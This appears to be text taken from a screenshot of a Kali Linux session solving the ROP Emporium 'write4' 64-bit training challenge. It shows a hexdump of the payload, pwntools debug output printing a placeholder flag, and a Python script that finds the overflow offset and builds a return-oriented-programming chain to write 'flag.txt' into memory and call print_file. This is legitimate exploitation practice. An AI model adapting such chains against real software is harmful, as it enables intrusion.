 File Actions Edit View Help
kali@kali: ~/Downloads/ropemporium/challenge4/64
kali@kali: ~/Downloads/ropemporium/challenge4/6
*
00000020 41 41 41 41 41 41 41 41 90 06 40 00
00000030 68 10 60 00 00 00 00 00 66 6c 61 67
00000040 28 06 40 00 00 00 00 00 e6 04 40 00
00000050 93 06 40 00 00 00 00 00 68 10 60 00
00000060 10 05 40 00 00 00 00 00 0a
00000069
[*] Switching to interactive mode
[DEBUG] Received 0×4a bytes:
b'write4 by ROP Emporium\n'
b'x86_64\n'
b'\n'
b'Go ahead and give me the input already!\n'
b'\n'
b'> '
write4 by ROP Emporium
x86_64
Go ahead and give me the input already!
> [DEBUG] Received 0×2c bytes:
b'Thank you!\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
File Edit Selection View Go Run ···
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Welcome
write64bit.py
callme64bit.py
memorywrite.py
home > kali > Downloads > ropemporium > challenge4 > 64 > write64bit.py
1 from pwn import *
2
3 bin = '/home/kali/Downloads/ropemporium/challenge4/64/write4'
4
5 bin= ELF(bin)
6 context.binary = bin
7 context.log_level = 'debug'
8
9 p= process(bin.path)
10 p.sendline(cyclic(400, n=8))
11 p.wait_for_close()
12 core= p.corefile
13
14 leak= core.read(core.rsp, 8) #read from stack where ret crashed instead of reading eip/rip
15 offset= cyclic_find(leak, n=8)
16 print(f"Found offset {offset}")
17
18 str1= b"flag.txt"
19 str= int.from_bytes(str1, "little")
20 addr= 0x00601068
21
22 print= bin.plt['print_file']
23
24 ga1= next(bin.search(asm('pop r14; pop r15; ret;')))
25 ga2= next(bin.search(asm('mov qword ptr [r14], r15; ret; ')))
26 ga3= next(bin.search(asm('ret;')))
27 ga4= next(bin.search(asm('pop rdi; ret;')))
28
29 chain= flat(b'A'* offset, p64(ga1), p64(addr), p64(str), p64(ga2), p64(ga3), p64(ga4), p64(addr),p64(print))
30
31 p2= process(bin.path)
32 p2.sendline(chain)
33 p2.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
(kali㉿kali)-[/media/sf_pwnshare/pwn-blog/UAF]
$